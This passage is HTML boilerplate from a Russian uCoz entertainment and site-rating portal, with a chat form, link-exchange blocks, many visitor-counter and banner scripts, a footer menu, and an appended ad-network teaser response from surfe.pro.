					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">500</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script>
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block007777> --> 
 
<!-- <block005> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина ссылок -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2374"></script>
<!-- /ads-lot.ru - Витрина ссылок -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block005> --> 
 
 <!-- <block90> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a href="http://wapmoney.narod.ru" target="_blank" title="WTV ТВ - сборник телеканалов wapmoney.narod.ru">Cборник ТВ каналов</a><br> 
<a rel="nofollow" target="_blank" title="Партнерки для сайта!" href="http://usd20.narod.ru/"><font color="555555"><b>Партнерки для сайта</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Сборник серфинг-сайтов" href="http://serf.ucoz.site/"><font color="brown"><b>Сборник серфинг-сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Обмен электронных валют" href="http://wmschool.narod.ru/"><font color="blue"><b>Обмен эл. валют</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ игровых сайтов" href="https://casino.clan.su/"><font color="green"><b>Топ игровых сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ 100 сайтов Кино" href="https://kino-top.ucoz.ru/"><font color="white"><b>Топ 100 сайтов Кино</b></font><a><br>
<a rel="nofollow" href="https://indiancinema.clan.su/" title="Индийское кино" target="_blank"><font color="6FE7DD">Индийское кино и музыка</font></a> 
<a rel="nofollow" href="//muztv.ucoz.ru/" title="MuzTV - Музыкальное ТВ" target="_blank"><font color="EAFFD0">MuzTV - Музыкальное ТВ</font></a> 
<a rel="nofollow" href="http://pin-2.narod.ru/" title="Pin-2 - Редактор плейлиста" target="_blank"><font color="ED3CCA">Pin-2 - Редактор плейлиста</font></a> 
 
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block90> --> 
 
<!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Статистика<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<a rel="nofollow" href="https://monik24.com/go/343"><img src="https://monik24.com/image/343" alt="monik24.com - Топ рейтинг сайтов" /></a>
 
<br> 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a rel="nofollow" href="https://webmaster.yandex.ru/siteinfo/?site=https://meeting.clan.su"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://meeting.clan.su&theme=light&lang=ru"/></a> 
<!--uSpoiler-->
<div class="uSpoilerClosed" id="uSpoilerWQtOKt">
<div class="uSpoilerButBl">
<input type="button" class="uSpoilerButton" onclick="if($('#uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[\&#8211;] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[+] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Дгугие счётчики"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<hr>
<br> 
 <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1560099", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
 if (d.getElementById(id)) return;
 var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
 ts.src = "https://top-fwz1.mail.ru/js/code.js";
 var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
 if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=1560099;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

 <!-- Rating Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=1560099">
<img src="https://top-fwz1.mail.ru/counter?id=1560099;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo --> 
 
 <!-- HitMeter counter -->
 <script language="javascript">
 (function (d, w, c) {
 var hmc=d.createElement("script");
 hmc.type="text/javascript";
 hmc.async=true;
 hmc.src="https://stat.hitmeter.ru/counter.js?counter="+c+"&phase=1&rand="+escape(Math.floor(Math.random()*Math.pow(10,16)))+"&referer="+escape(d.referrer);
 var scrpt=d.getElementsByTagName("script")[0];
 scrpt.parentNode.insertBefore(hmc, scrpt)
 })(document, window, 4400);
</script>
<a rel="nofollow" href="//hitmeter.ru" target="_blank"><img src="//img.hitmeter.ru/counters/c5.gif?counter=4400&phase=1" width="88" height="31" alt="HitMeter.ru - счетчик посетителей сайта, бесплатная статистика" border="0"></a>
<br>
<a rel="nofollow" href="https://statup.su/in/77"><img src="https://statup.su/cn/big/77" alt="statup.su"></a> 
 
<script type="text/javascript" src="https://witop.ru/counter-1486.js"></script>
<noscript><a title="Наша статистика в WiTop.Ru" rel="nofollow" href="http://witop.ru/in-1486.html">
<img src="https://witop.ru/img-1486.png" alt="WiTop.Ru"/></a></noscript>
 <br>
 <a rel="nofollow" title="Посмотреть все сайты в рейтинге" target="_blank" href="http://www.business-key.com/top/"><img alt="Кнопка рейтинга Business-Key Top Sites" src="http://www.business-key.com/top/1116.gif" width="88" height="31" border="0" /></a>
<!-- /Business Key Code -->
 
 <!--begin of Bonbone-->
<a rel="nofollow" href="http://bonbone.ru/catalogue/search/meeting.clan.su" title="Популярный каталог ресурсов интернет">
<img src="https://meeting.clan.su/banner/bon.png" width="88" height="31" border="0"></a>
<!--end of Bonbone--> 
<br>
<!-- Histats.com (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com START (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3517181,4,3004,112,48,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a rel="nofollow" href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3517181&101" alt="" border="0"></a></noscript>
<!-- Histats.com END -->
<br>
<a rel="nofollow" href="http://dinowap.ru/in/165"><img src="http://dinowap.ru/cn/big/165" alt="dinowap.ru"></a>
<a rel="nofollow" href="https://zontop.ru/in/163"><img src="https://zontop.ru/cn/big/163" alt="zontop.ru"></a> 
<br>
<a rel="nofollow" href="https://weplog.ru/go/1386"><img src="https://weplog.ru/image/1386" alt="weplog.ru"/></a> 
<a rel="nofollow" href="https://xika.ru/go/56"><img src="https://xika.ru/image/56" alt="xika.ru"/></a> 
<br>
<a rel="nofollow" href="http://mobi-top.ru/go/130"><img src="http://mobi-top.ru/image/130" alt="mobi-top.ru"/></a> 
<a rel="nofollow" href="http://wabtop.ru/go/130"><img src="http://wabtop.ru/imgbig/130" alt="wabtop.ru - Рейтинг и статистика мобильных сайтов"/></a>
 <br>
<a rel="nofollow" href="http://Статок.рф/go/160"><img src="http://Статок.рф/image/160" alt="Статок.рф"/></a> 
<a rel="nofollow" href="http://waptop.ru/go/47"><img src="http://waptop.ru/image/47" alt="waptop.ru"/></a> 
<br>
<a rel="nofollow" href="https://4itop.ru/gotop/184"><img src="https://4itop.ru/img/184" alt="4itop.Ru - Каталог/ТОП рейтинг сайтов."></a>
 
<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 </TD>
 </TR>
 </TABLE>
 
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block13> --><!--/U1DRIGHTER1Z-->
 </div>
 <div style="clear:both;"></div>
<!--U1BFOOTER1Z--><div id="footer">
<div align="center">
 <!-- <copy> -->Copyright MyCorp &copy; 2026 <!-- </copy> --> | <!-- "' --><span class="pb0jY16o"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span> | <a href="//meeting.clan.su/sitemap.xml">Карта сайта</a> | <a href="https://meeting.clan.su/publ/rss/">RSS</a> | <a href="//meeting.clan.su/index/0-3">обратная связь</a> | <a href="https://meeting.clan.su/index/0-69">Магазин</a> 
 | 
 
 <br> 
<br> 
</div></div>
<br>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">


<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid white;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>
<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a rel="nofollow" href="/" title="Главная">Главная</a></li>
 <li><a rel="nofollow" href="/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a rel="nofollow" href="/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a rel="nofollow" href="/publ" title="Каталог статей">Статьи</a></li>
<li><a rel="nofollow" href="/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li>
<li><a rel="nofollow" href="/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li>
<li><A rel="nofollow" HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, телевидение">ТВ Онлайн</a></li> 
<li><a rel="nofollow" href="/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a rel="nofollow" href="/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a rel="nofollow" href="/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a rel="nofollow" href="/index/0-223" title="Новое">Новое</a></li>
<li><a rel="nofollow" href="/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>

</ul><br style="clear: left" />


</TD>
 </TR>
 </TABLE>
<br>
<TABLE WIDTH="99%" BORDER=0 CELLSPACING=1 CELLPADDING=1>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_12540"><script src="//multibux.org/bancode.php?id=12540" async></script></div>
</TD>
<TD ALIGN="right" background="//meeting.clan.su/FON/fon3.gif">
<!-- Begin Banner Exchange Script Code -->
<div class="banner_"></div>
<script async="async" src="https://bannercode.ru/banners/f.php?uid=229"></script>
<!-- End Banner Exchange Script Code -->
</TD> 
</TR></TABLE><br></div></div>



<!-- Happy Birthday -->

<!-- /Happy Birthday -->
<br>
<script charset="utf-8" type="text/javascript" src="//push.multibux.org/push.js?id=1398" async></script><!--/U1BFOOTER1Z-->
</div>
</body>
<script>$(".eTag").text(function(i, text){return "#" + text; });</script> 
</html>
<!-- 0.14712 (s741) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rt58.surfe.pro/net/teaser?sid=316881&w=177&seed=049416710600237446&doc_ref=&href=aHR0cHM6Ly9tZWV0aW5nLmNsYW4uc3UvcHVibC9pZ3J5L3RldHJpc19rYWtfc3RhdF9saWRlcm9tLzM1LTEtMC0yNDA=
body_size: 4716
content:
<style>#sbt-block316881 .sbt-menu-wrap {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    pointer-events: none!important;
    font-family: Helvetica, Arial, sans-serif!important;
}
#sbt-block316881 .sbt-menu-wrap a {
    color: #424242!important;
}
#sbt-block316881 .sbt-td:hover .sbt-menu-toggler {
    opacity: 1!important;
}
#sbt-block316881 .sbt-menu-toggler {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    top: 10px!important;
    right: 10px!important;
    display: flex!important;
    opacity: 0!important;
    justify-content: center!important;
    align-items: center!important;
    pointer-events: auto!important;
    cursor: pointer!important;
    z-index: 3!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler{
    width: 20px!important;
    height: 20px!important;
    top: 0!important;
    right: 0!important;
}

#sbt-block316881 .sbt-menu-toggler svg {
    width: 8px!important;
    position: absolute!important;
}
#sbt-block316881 .sbt-menu-toggler-bg {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    background: #aaaaaa!important;
    opacity: .4!important;
    border-radius: 50%!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-toggler:hover .sbt-menu-toggler-bg {
    background: #007be8!important;
    opacity: .8!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 20px!important;
    height: 20px!important;
    border-radius: 0 0 0 15%!important;
}

#sbt-block316881 .sbt-menu-inner {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    background: #fff!important;
    display: none!important;
}

#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner{
    flex-direction: column!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner{
    flex-direction: row!important;
}

#sbt-block316881 .sbt-menu-vertical svg{
    height: 20px!important;
}
#sbt-block316881 .sbt-menu-horizontal svg{
    height: 16px!important;
}

#sbt-block316881 .sbt-menu-wrap-visible .sbt-menu-inner{
    display: flex!important;
    justify-content: center!important;
    align-items: center!important;
    align-items: center!important;
}

#sbt-block316881 .sbt-menu-wrap-visible {
    pointer-events: auto!important;
}

#sbt-block316881 .sbt-menu-inner_title {
    position: absolute!important;
    font-size: 10px!important;
    bottom: 5px!important;
    color: #7f7f7f!important;
    text-align: center!important;
    width: auto!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_title:hover {
    color: #3395ed!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_title {
    right: 8px!important;
}
#sbt-block316881 .sbt-menu-inner_btn {
    padding: 7.5px 15px!important;
    border: 1px solid #8f8f8f!important;
    border-radius: 8px!important;
    text-align: center!important;
    font-size: 14px!important;
    line-height: 16px!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_btn:first-child {
    display: none!important;
}
#sbt-block316881 .sbt-menu-inner_btn:hover {
    background-color: #3395ed!important;
    border-color: #3395ed!important;
    color: #fff!important;
}
#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner_btn {
    margin-top: 10px!important;
    width: calc(100% - 100px)!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_btn {
    margin-left: 5px!important;
    margin-right: 5px!important;
}

#sbt-block316881 .sbt-menu-inner_btn-primary {
    background: #007be8!important;
    border: 1px solid #007be8!important;
    color: #fff!important;
    cursor: pointer!important
}

#sbt-block316881 .sbt-menu-overlay {
    background: #fff!important;
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 3!important;
    display: none!important;
    justify-content: center!important;
    align-items: center!important;
    font-weight: bold!important;
    color: #7f7f7f!important;
}

#sbt-block316881 .sbt-menu-overlay.sbt-menu-overlay-visible {
    display: flex!important;
}#sbt-block316881,
#sbt-block316881 sbt {
    display: block !important;
    font-family: inherit !important;
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr,
#sbt-block316881 sbt {
    box-sizing: content-box !important;
    color: inherit !important;
    font-size: inherit !important;
    font-weight: inherit !important;
    -webkit-hyphens: manual !important;
    -ms-hyphens: manual !important;
    hyphens: manual !important;
}
#sbt-block316881 table {
    width: inherit!important
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-align: left !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

#sbt-block316881 table {
    display: table !important;
    empty-cells: hide !important;
    table-layout: fixed !important;
}

#sbt-block316881 table,
#sbt-block316881 td {
    font-size: 100% !important;
}

#sbt-block316881 td {
    display: table-cell !important;
    vertical-align: middle !important;
}

#sbt-block316881 .sbt-contacts__item-link:hover,
#sbt-block316881 .sbt-domain__text,
#sbt-block316881 .sbt-domain__text:hover,
#sbt-block316881 .sbt-sitelinks__link .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    text-decoration: none !important;
    border-bottom-style: solid !important;
}

#sbt-block316881 .sbt-layout_type_compatible .sbt-picture,
#sbt-block316881 .sbt-layout_type_medium .sbt-picture,
#sbt-block316881 .sbt-layout_type_wide .sbt-picture {
    float: left !important;
    padding-right: .7em !important;
}

#sbt-block316881 .sbt-layout_type_medium .sbt-content,
#sbt-block316881 .sbt-layout_type_wide .sbt-content {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: block !important;
}

#sbt-block316881,
.sbt-layout,
.sbt-logo-block {
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-layout {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-wrapper {
    background: transparent !important;
    border: 0 solid #FEEBC8 !important;
    border-radius: 0 !important;
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-logo {
    display: inline-block !important;
    padding-left: .7em !important;
    box-sizing: border-box !important;
    background: transparent !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-logo {
    position: static !important;
}

#sbt-block316881 .sbt-logo-block__text {
    font-family: Arial, sans-serif !important;
    font-size: 87% !important;
    padding-right: 4px !important;
    line-height: 1.4 !important;
    font-weight: 400 !important;
    color: #000000 !important;
    text-decoration: none !important;
}

#sbt-block316881 .sbt-items {
    width: 100% !important;
    border-collapse: separate !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-items {
    border-spacing: 0 5px !important;
    margin-top: -5px !important;
    margin-bottom: -5px !important;
}

#sbt-block316881 .sbt-item {
    vertical-align: top !important;
    border: 1px solid #aeece1 !important;
    border-radius: 6px!important;
    background: #fff !important;
    overflow: hidden!important;
}

#sbt-block316881 .sbt-type-vertical .sbt-item {
    border-bottom-width: 1px !important;
}

#sbt-block316881 .sbt-type-vertical tr:last-child .sbt-items {
    border-bottom-width: 0 !important;
}

#sbt-block316881 .sbt-outer {
    position: relative !important;
    z-index: 1 !important;
    zoom: 1 !important;
    overflow: hidden !important;
}

#sbt-block316881 .sbt-inner {
    position: relative !important;
    overflow: hidden !important;
    width: auto !important;
    padding: .2em !important;
}

#sbt-block316881 .sbt-inner-narrow {
    display: flex!important;
    flex-direction: column!important;
}

#sbt-block316881 .sbt-picture-block {
    overflow: hidden !important;
    border-radius: 3px!important;
}

#sbt-block316881 .sbt-content-body {
    margin-top: 0.38em !important;
}

#sbt-block316881 .sbt-content-contacts {
    margin-top: 0.23em !important;
}

#sbt-block316881 .sbt-picture-block__link:hover {
    opacity: .8 !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text {
    display: inline !important;
    line-height: 1.1 !important;
    vertical-align: baseline !important;
    font-size: 144% !important;
    color: #2A3B65 !important;
}

#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    border-bottom-color: rgba(42, 59, 101, 0.4) !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    font-weight: normal !important;
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text:hover .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text:hover b {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 .sbt-body-text,
#sbt-block316881 .sbt-body-text b {
    display: inline !important;
    font-weight: 400 !important;
    line-height: 1.2 !important;
    text-decoration: none !important;
    color: #000 !important;
}

#sbt-block316881 .sbt-contacts__item:last-child {
    padding-right: 0 !important;
}

#sbt-block316881 .sbt-contacts__item {
    display: inline-block !important;
    vertical-align: baseline !important;
    padding-right: 1em !important;
    font-size: 100% !important;
    line-height: 1.1 !important;
}

#sbt-block316881 .sbt-domain {
    display: inline !important;
    color: #0000CC !important;
}

#sbt-block316881 .sbt-domain__text {
    display: inline !important;
    text-decoration: none !important;
    border-bottom-color: transparent !important;
    border-bottom-width: 1px !important;
    border-bottom-style: solid !important;
    line-height: 1.3 !important;
}

#sbt-block316881 .sbt-domain__text:hover {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 {
    margin: 0 !important;
    overflow: visible !important;
    white-space: normal !important;
    width: 100% !important;
    font-size: 80% !important;
    color: #000000 !important;
    font-family: arial, sans-serif !important;
    height: auto !important;
}

#sbt-block316881 img {
	object-fit:cover!important;
	width:100%!important;
}

#sbt-block316881 .sbt-menu-inner_title {
	display: none!important;
}
</style><sbt id="sbt-block316881">
    <sbt class="sbt-layout sbt-type-vertical sbt-layout_type_wide">
        <sbt class="sbt-wrapper">
            <table class="sbt-items">
                <tbody><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=049416710600237446" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=316545688&b=1022994" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/885157252ceb3497607c011dc7c12d83.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Dont know how to attract customers?</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">1. Place a banner on Surfe.be; 2. Collect applications; 3. Close sale!</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=049416710600237446" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=316545688&b=18055" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
